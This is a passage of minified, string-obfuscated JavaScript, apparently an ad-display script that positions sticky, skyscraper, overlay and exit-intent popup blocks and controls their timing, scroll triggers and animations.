hm=hk[hj],fb=hk[hj]['childNodes'][0x0],Q=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',fd,V,a6,hu,bM,fg,hx,dX,fm,dx,f2,a8,af,b0,hF,hG=0x0,ar=0x0,hI=0x0,hJ;hi&&hi[Q]?hl=hi:(hl=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hl=JSON['parse'](hl));hl&&hl[Q]&&(fd=hl[Q]['horizontal']?hl[Q]['horizontal']:'simple',V=hl[Q]['vertical']?hl[Q]['vertical']:'.entry-content',a6=hl[Q]['showType']?hl[Q]['showType']:'simple',hu=hl[Q]['delay']?hl[Q]['delay']:0x0,bM=hl[Q]['delayType']?hl[Q]['delayType']:'sec',fg=hl[Q]['close']?hl[Q]['close']:0x0,hx=hl[Q]['closeType']?hl[Q]['closeType']:'sec',dX=hl[Q]['closeOnSession']?hl[Q]['closeOnSession']:0x0,fm=hl[Q]['darkArea']?hl[Q]['darkArea']:0x0,dx=hl[Q]['height']?hl[Q]['height']:0x0,f2=hl[Q]['width']?hl[Q]['width']:0x0,hG=hl[Q]['indent']?hl[Q]['indent']:0x0,ar=hl[Q]['indentVertical']?hl[Q]['indentVertical']:0x0,hI=hl[Q]['indentHorizontal']?hl[Q]['indentHorizontal']:0x0,a8=hl[Q]['reaction']?hl[Q]['reaction']:0x0,af=hl[Q]['christDelay']?hl[Q]['christDelay']:0x0,b0=hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hF=hl[Q]['closeOnClick']?hl[Q]['closeOnClick']:0x0,hJ=hl[Q]['transparent']?hl[Q]['transparent']:0x0);fd=fd?fd:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';V=V?V:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';a6=a6?a6:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hu=hu?hu:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;bM=bM?bM:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';fg=fg?fg:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;hx=hx?hx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';dX=dX?dX:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;fm=fm?fm:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;dx=dx?dx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f2=f2?f2:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hl=lB['length'];if('stickyFixed'===Q)hm['style']['position']='relative',fb['style']['position']='absolute',fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']=0x0,hm['setAttribute']('data-show',0x0),hG={'indent':hG?hG:hu,'height':dx},db(hG,hm,fb,hl);else if('skyscraper'===Q){dx=Number(dx);f2=Number(f2);hu=Number(hu);hG=Number(hG);hm['style']['width']=0x0<f2?f2+'px':null;0x14>dx&&0x0<dx&&(dx*=fa['innerHeight']);'simple'!==fd&&(hm['style']['position']='absolute');Q=document['querySelector'](V);if(!Q)return!0x1;hG={'horizontal':fd,'vertical':V,'width':f2,'minHeight':dx,'indent':hG?hG:hu};aW(hG,hm,fb,Q,hl);}else'overflow'===Q?(hG=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hG['className']='AWqWiXbbQ',hG['style']['display']='none',hG['style']['position']='fixed',hG['style']['top']='0px',hG['style']['left']='0px',hG['style']['right']='0px',hG['style']['bottom']='0px',hG['style']['margin']='0px',hG['style']['background']='rgba(0,0,0,0.6)',hm['appendChild'](hG),hm['style']['position']='relative',fb['style']['position']='relative',fb['style']['zIndex']=0x1,hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx},di(hG,hm,fb)):(0x0<hF&&hm['parentNode']['setAttribute']('HfNmK4CRucVmcbPSQYMs',0x1),hm['style']['position']='fixed',hm['style']['z-index']=0x3b9ac9ff,hm['style']['top']=0x0,hm['style']['left']=0x0,hm['style']['right']=0x0,hm['style']['border']='none',hm['style']['margin']=0x0,hm['style']['padding']=0x0,hm['style']['height']=0x0,'none'===hm['style']['display']&&(hm['style']['opacity']=0x0,hm['style']['display']='block'),fb['style']['position']='absolute',fb['style']['z-index']=0x3b9ac9ff,fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']='auto',fb['style']['bottom']='auto',fb['style']['height']=dx?dx+'px':'auto',fb['style']['width']=f2?f2+'px':'100%',0x0===Number(hJ)&&(fb['style']['background-color']='#fff'),hm['setAttribute']('data-show',0x0),hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx,'closeOnSession':dX,'reaction':a8,'darkArea':fm,'christDelay':af,'showType':a6,'indentVertical':ar,'indentHorizontal':hI,'width':f2,'height':dx},hG['LivV8Tv0FuImkvSFF2XW']=b0,jo(hG,hm,fb,hl));}}function hK(fa,hM,hN,fb){for(var hP=[],hQ=0x3;hQ<arguments['length'];++hQ)hP[hQ-0x3]=arguments[hQ];var Q=fa['getElementsByTagName']('img');if(0x0<Q['length']){if(void 0x0===lB[hM])for(hQ=lB[hM]=0x0;hQ<Q['length'];++hQ)0x0<Q[hQ]['naturalWidth']&&0x0<Q[hQ]['naturalHeight']?lB[hM]+=0x1:Q[hQ]['onload']=function(){lB[hM]+=0x1;lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);};lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}else typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}function db(by,bz,hV,fb,Q){Q=void 0x0===Q?0x0:Q;0x14>by['height']?0x0<hV['clientHeight']?hK(hV,fb,at,by,bz,hV):0xc8<Q||fa['setTimeout'](function(){db(by,bz,hV,fb,Q+0x1);},cu(Q)):aQ(by,bz,hV);}function at(fa){var by,bz,i2;fa&&(by=fa[0x0],bz=fa[0x1],i2=fa[0x2]);by&&bz&&i2&&(0x14>by['height']&&(by['height']*=i2['clientHeight']),aQ(by,bz,i2));}function aQ(i4,i5,i6){i4['indent']||(i4['indent']=0x0);i4['indent']=Math['max'](0x0,i4['indent']);i4['indent']/=0x3e8;i5['style']['minHeight']=i4['height']+'px';i5['setAttribute']('data-show',0x1);i5['setAttribute']('data-time-show',performance['now']());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fa=i6['clientHeight'],by=i5['getBoundingClientRect']();i6['style']['top']=Math['min'](Math['max'](i4['indent']-by['top'],0x0),i4['height']-fa)+'px';});}function aW(ia,ib,ic,fb,Q,ih){ih=void 0x0===ih?0x0:ih;var ii=ib['parentNode'];'done'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hK(ic,Q,b1,ia,ib,ic,fb):0xc8<ih||fa['setTimeout'](function(){aW(ia,ib,ic,fb,Q,ih+0x1);},cu(ih));}function b1(fa){var by,bz,io;by=fa[0x0];bz=fa[0x1];io=fa[0x2];fa=fa[0x3];if(by&&bz&&io&&fa){var fb=io['getElementsByClassName'](lm);f0(by,bz,io,fa,fb,fb['length']);}}function iq(fa,by,bz){var iu=fa['clientHeight'];'simple'===by&&(fa=bI(fa),(bz=bI(bz))&&fa&&(iu+=fa['top']-bz['top']));return iu;}function f0(by,bz,iy,fb,Q,iB,fd){fd=void 0x0===fd?0x0:fd;var iD=iq(fb,by['horizontal'],bz),iE=0x0,iF=0x0,iG,V;for(iG=0x0;iG<iB;iG++)if(Q[iG]['style']['height']='auto',V=Q[iG]['childNodes'][0x0],V['style']['position']='unset',V['style']['width']='auto',V=Q[iG]['clientHeight'],0x1>V&&0xc8<fd)Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--;else if(0x1>V){fa['setTimeout'](function(){f0(by,bz,iy,fb,Q,iB,fd+0x1);},cu(fd));return;}for(iG=0x0;iG<iB;iG++)V=Q[iG]['clientHeight'],iF>iD-V&&0x1<Q['length']?(Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--):(iE++,iF+=by['minHeight'],Q[iG]['setAttribute']('data-scroll',0x1));0x0<iE&&cU(by,bz,iy,fb,Q,iB);}function cU(iJ,iK,iL,fb,Q,iO){'simple'!==iJ['horizontal']&&(iL=bI(fb),iK['style']['top']=iL['top']+'px',iK['style']['left']='100%');iL=iq(fb,iJ['horizontal'],iK);0x0>=iJ['width']&&(iJ['width']=iK['clientWidth']);iK['style']['width']=iJ['width']+'px';iK['style']['height']=iL+'px';var iP=0x0;0x0>=iJ['minHeight']&&(iP=iL/ iO);for(var iQ=0x0,fd=0x0;fd<iO;fd++)iP?Q[fd]['style']['height']=iP+'px':fd>=iO-0x1?Q[fd]['style']['height']=iL-iQ+'px':(Q[fd]['style']['height']=iJ['minHeight']+'px',iQ+=iJ['minHeight']);iL=iK['getBoundingClientRect']();'right'===iJ['horizontal']?(iK['style']['left']='auto',iK['style']['right']='0'):'left'===iJ['horizontal']?(iK['style']['left']='0',iK['style']['right']='auto'):'scrollRight'===iJ['horizontal']?iL['top']<=iJ['indent']?(iK['style']['left']='auto',iK['style']['right']=0x0):(iK['style']['left']='auto',iK['style']['right']=-iJ['width']+'px'):'scrollLeft'===iJ['horizontal']&&(iL['top']<=iJ['indent']?(iK['style']['right']='auto',iK['style']['left']=0x0):(iK['style']['right']='auto',iK['style']['left']=-iJ['width']+'px'));cX(iJ,iK,Q,iO,fb);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){cX(iJ,iK,Q,iO,fb);});iK['style']['opacity']=0x1;iK['setAttribute']('data-show',0x1);iK['setAttribute']('data-time-show',performance['now']());}function cX(fa,by,bz,Q,iX){iX=iq(iX,fa['horizontal'],by);var iY=0x0;by['style']['height']=iX+'px';0x0>=fa['minHeight']&&(iY=iX/Q);Q=by['getBoundingClientRect']();'scrollRight'===fa['horizontal']?Q['top']<=fa['indent']&&Q['left']>=fb['body']['clientWidth']?bM(by,'right',0x0,0x12c):Q['top']>fa['indent']&&Q['right']<=fb['body']['clientWidth']&&bM(by,'right',-fa['width'],0x12c):'scrollLeft'===fa['horizontal']&&(Q['top']<=fa['indent']&&0x0>=Q['right']?bM(by,'left',0x0,0x12c):Q['top']>fa['indent']&&0x0<=Q['left']&&bM(by,'left',-fa['width'],0x12c));if(bz&&0x0<bz['length'])for(var iZ,j0=0x0,j1=0x0;j1<bz['length'];j1++){if(iY)bz[j1]['style']['height']=iY+'px';else if(j0>=iX){bz[j1]['parentNode']['removeChild'](bz[j1]);j1--;continue;}else j1>=bz['length']-0x1?bz[j1]['style']['height']=iX-j0+'px':(bz[j1]['style']['height']=Math['min'](fa['minHeight'],iX-j0)+'px',j0+=fa['minHeight']);Q=bz[j1]['childNodes'][0x0];by=bz[j1]['getBoundingClientRect']();iZ=Q['getBoundingClientRect']();bz[j1]['style']['position']='relative';Q['style']['width']=fa['width']+'px';by['bottom']<=iZ['height']+fa['indent']?(Q['style']['position']='absolute',Q['style']['bottom']=0x0,Q['style']['top']='auto'):(by['top']>=fa['indent']?(Q['style']['position']='absolute',Q['style']['top']=0x0):(Q['style']['position']='fixed',Q['style']['top']=fa['indent']+'px'),Q['style']['bottom']='auto');}}function di(j3,j4,j5,Q){Q=void 0x0===Q?0x0:Q;'done'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dp(j3,j4,j5):0xc8<Q||fa['setTimeout'](function(){di(j3,j4,j5,Q+0x1);},cu(Q));}function dp(by,bz,ja,Q){0x0<ja['clientHeight']&&0x0<ja['clientWidth']?du(by,bz,ja):0xc8<Q||fa['setTimeout'](function(){dp(by,bz,ja,Q+0x1);},cu(Q));}function du(jd,je,jf){var Q=je['querySelector']('.AWqWiXbbQ');if(Q){var fb=fa['innerHeight'];ji(jd,fb,jf,je,Q);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){ji(jd,fb,jf,je,Q);});}}function ji(fa,by,bz,Q,fb){bz=bz['getBoundingClientRect']();('px'===fa['delayType']&&bz['top']>=fa['delay']||'percent'===fa['delayType']&&bz['top']/by>=fa['delay']/0x64)&&('px'===fa['closeType']&&bz['bottom']<=by-fa['close']||'percent'===fa['closeType']&&bz['bottom']/by<=0x1-fa['close']/0x64)?(fb['style']['display']='block',Q['style']['zIndex']=0xf4240,Q['setAttribute']('data-show',0x1),Q['setAttribute']('data-time-show',performance['now']())):(fb['style']['display']='none',Q['style']['zIndex']='auto',Q['setAttribute']('data-show',0x0));}function jo(jp,jq,jr,Q,fb){fb=void 0x0===fb?0x0:fb;0xc8<fb?cL('Empty\x20'+jr[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<jr['clientHeight']&&'auto'!==jr['style']['width']&&0x0>=jp['width']?(jr['style']['width']='auto',jo(jp,jq,jr,Q,fb)):0x0<jr['clientWidth']&&0x0<jr['clientHeight']?dv(jp,jq,jr,Q):fa['setTimeout'](function(){jo(jp,jq,jr,Q,fb+0x1);},cu(fb));}function dv(fa,jw,jx,Q){var jz=jx['getElementsByTagName']('p'),fb,jB;if(0x0<jz['length'])for(fb=0x0;fb<jz['length'];fb++)jB=jz[fb]['innerHTML'],jB=jB[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jB=jB[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jB['trim']()||jz[fb]['parentNode']['removeChild'](jz[fb]);hK(jx,Q,av,fa,jw,jx);}function av(fa){var jE,jF,Q;jE=fa[0x0];jF=fa[0x1];Q=fa[0x2];if(jE&&jF&&Q){Q['style']['width']=0x0<jE['width']?jE['width']+'px':'auto';jE['delay']||(jE['delay']=0x0);jE['close']||(jE['close']=0x0);jE['delayType']||(jE['delayType']='sec');jE['closeType']||(jE['closeType']='sec');jE['christDelay']=jE['christDelay']?0x3e8*jE['christDelay']:0x0;jE['delay']=Math['max'](0x0,jE['delay']);Q['style']['height']=Q['clientHeight']+'px';Q['style']['width']=Q['clientWidth']+'px';jF['style']['display']='none';jF['style']['opacity']=0x1;var fb=jF['parentNode'],fd=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if('comebacker'===jE['showType']){var V=0x0;document['getElementsByTagName']('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>V&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fm('injected',fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jK(jE,jF,Q,fb,fd));V++;});}else jK(jE,jF,Q,fb,fd);}}function jK(fa,jM,Q,fb,jP){0x0<jP?kf(jM,fb,fa):jQ(jM,fb,fa,!0x1);0x0<fa['reaction']&&!jP&&(jP=Object['assign']({},fa),jP['delay']=fa['close'],jP['delayType']=fa['closeType'],jP['close']=fa['delay'],jP['closeType']=fa['delayType'],jQ(jM,fb,jP,!0x0));0x0<fa['darkArea']&&(fa=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fa['className']='AWqWiXbbQ',fa['style']['position']='fixed',fa['style']['top']='0px',fa['style']['left']='0px',fa['style']['right']='0px',fa['style']['bottom']='0px',fa['style']['background']='rgba(0,0,0,0.8)',fa['style']['zIndex']='100',jM['appendChild'](fa),Q['style']['zIndex']='101');jM=Q['getBoundingClientRect']();jM['right']>lr&&(Q['childNodes'][0x0]['style']['right']=jM['right']-lr+'px');}function jQ(Q,jS,jT,jU){var jV;if('sec'===jT['delayType']&&!jU)fa['setTimeout'](function(){kf(Q,jS,jT,jU);},jT['delay']);else if('sec'===jT['delayType']&&jU&&('px'===jT['closeType']||'percent'===jT['closeType']))jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'];jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS);});else if('px'===jT['delayType']||'percent'===jT['delayType'])kr(jT,Q,jS,!0x1,jU,0x0),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(jT,Q,jS,!0x0,jU,0x0);});}function jW(fa,by,bz,Q,k1){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;k1?'px'===bz?Q=fa<by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64<by/0x3e8):'px'===bz?Q=fa>=by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64>=by/0x3e8);return Q;}function k2(Q,k4,k5,k6,k7){var k8=!0x1,fd=['left-block','right-block','center-block'],V;for(V in fd)if(fd['hasOwnProperty'](V)&&k4['classList']['contains'](fd[V])){k8=!0x0;break;}if(k8&&(Q['style']['left']='auto',Q['style']['right']='auto',!k7)){var a6=k6['clientWidth'];fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(a6===k6['clientWidth'])return!0x0;a6=k6['clientWidth'];k2(Q,k4,k5,k6,!0x0);});}if(k4){fd=Number(k4['style']['height']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k7=Number(k4['style']['width']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k8=k6[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!k8)if('fade'===k5['LivV8Tv0FuImkvSFF2XW'])k4['style']['opacity']=0x0,bM(k4,'opacity',0x1,0x12c);else if('centrifuge'===k5['LivV8Tv0FuImkvSFF2XW']){k4['style']['transform']='rotate(0deg)\x20scale(0)';var fg=0x0,dx=0x0;if(0x0<k7||0x0<fd)var ke=setInterval(function(){if(0x1<=fg&&0x2d0<=dx)return clearInterval(ke),!0x0;0x2d0>dx&&(dx+=0x18);0x1>fg&&(fg+=0x1/0x1e);k4['style']['transform']='rotate('+dx+'deg)\x20scale('+fg+')';},0x14);}k4['classList']['contains']('bottom')?(Q['style']['top']='auto',k4['style']['top']='auto',k4['style']['bottom']=k5['indentVertical']+'px','scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['bottom']=0x0:(Q['style']['bottom']='-'+fd+'px',bM(Q,'bottom',0x0,0x12c)):(Q['style']['bottom']='100%',bM(Q,'bottom',0x0,0x12c))):k4['classList']['contains']('top')?(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']=k5['indentVertical']+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']=0x0:(Q['style']['top']='-'+fd+'px',bM(Q,'top',0x0,0x12c)):(Q['style']['top']='100%',bM(Q,'top',0x0,0x12c))):k4['classList']['contains']('centerV')&&(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']='0',k4['style'][bz('ȵȹȪȿȱȶɵȬȷȨ',by())]='-'+fd/0x2+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']='50%':(Q['style']['top']='-50%',bM(Q,'top',0x32,0x12c)):(Q['style']['top']='150%',bM(Q,'top',0x32,0x12c)));k4['classList']['contains']('left')?(k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=k5['indentHorizontal']+'px':(k4['style']['left']='-'+k7+'px',bM(k4,'left',k5['indentHorizontal'],0x12c)):(k4['style']['left']='100%',bM(k4,'left',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('left-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=0x0:(k4['style']['left']='-100vw',bM(k4,'left',0x0,0x12c)):(k4['style']['left']='100vw',bM(k4,'left',0x0,0x12c))):k4['classList']['contains']('right')?(k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=k5['indentHorizontal']+'px':(k4['style']['right']='-'+k7+'px',bM(k4,'right',k5['indentHorizontal'],0x12c)):(k4['style']['right']='100%',bM(k4,'right',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('right-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=0x0:(k4['style']['right']='-100vw',bM(k4,'right',0x0,0x12c)):(k4['style']['right']='100vw',bM(k4,'right',0x0,0x12c))):k4['classList']['contains']('centerH')?(k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-50%',bM(k4,'left',0x32,0x12c)):(k4['style']['left']='150%',bM(k4,'left',0x32,0x12c))):k4['classList']['contains']('center-block')&&(lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],Q['style']['width']=k6['clientWidth']+'px',fd=k6['clientWidth']/0x2,k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-'+lr+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})):(k4['style']['left']=lr+k7+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})));}}function kf(Q,kh,fb,kj){var kk=performance['now']();Q['setAttribute']('data-show',0x1);Q['setAttribute']('data-time-show',kk);Q['childNodes'][0x0]&&(Q['childNodes'][0x0]['style']['left']='auto',Q['childNodes'][0x0]['style']['right']='100%');Q['style']['display']='block';'comebacker'===fb['showType']&&(kh['style']['height']='1px',kh['style']['height']='auto');ar(kh,!0x0);k2(Q,Q['childNodes'][0x0],fb,kh);if(0x0<fb['christDelay']&&Q['childNodes'][0x0]&&Q['childNodes'][0x0]['childNodes'][0x0]){var kl=Q['childNodes'][0x0]['childNodes'][0x0];kl['style']['display']='none';kl['style']['opacity']=0x0;setTimeout(function(){kl['style']['display']='table';var fa=setInterval(function(){0x1<=kl['style']['opacity']?clearInterval(fa):kl['style']['opacity']=Number(kl['style']['opacity'])+0.05;},0xf);},fb['christDelay']);}if((!kj||0x1!=kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<fb['close'])if('sec'===fb['closeType']&&!lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fa['setTimeout'](function(){kB(Q,kh);},fb['close']);else if('px'===fb['closeType']||'percent'===fb['closeType'])kr(fb,Q,kh,!0x1,kj),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(fb,Q,kh,!0x0,kj);});kk=Q['querySelectorAll']('.display-close');if(0x0<kk['length'])for(var fd=0x0;fd<kk['length'];fd++)kk[fd][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){var fa=this['closest']('.displayBlock');fa['setAttribute']('data-show',0x0);fa['setAttribute']('data-close',0x1);fa['style']['display']='none';if(fb['closeOnSession']&&0x0<fb['closeOnSession']){var fa=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'),Q=[];if(fa&&(Q=JSON['parse'](fa),0x0<=Q['indexOf'](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;Q[bz('ȨȭȫȰ',by())](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage['setItem']('3QXJFdz9nJZrBkWTVhu7',fg(Q));}});kh['setAttribute']('data-finished',0x1);}function kr(Q,kt,ku,kv,kw,fd){fd=void 0x0===fd?0x1:fd;var ky=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],V=fb['children'][0x0]['scrollHeight']-fa['innerHeight']-ky,kA;kw&&(kA=V,V=ky,ky=kA);fd&&('sec'!==Q['delayType']&&jW(ky,Q['delay'],Q['delayType'],kw,fd)||jW(V,Q['close'],Q['closeType'],kw,fd)&&(!kv||0x1!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kB(kt,ku):'sec'===Q['delayType']||!jW(ky,Q['delay'],Q['delayType'],kw,fd)||!jW(V,Q['close'],Q['closeType'],kw,fd)||0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||kv&&0x0!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kw&&'sec'===Q['closeType']&&0x0<Q['close']&&lw[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||kf(kt,ku,Q,kw);}function kB(fa,Q){var 